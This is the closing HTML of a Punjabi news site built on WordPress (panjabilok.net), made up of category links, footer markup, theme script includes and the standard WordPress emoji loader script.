	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
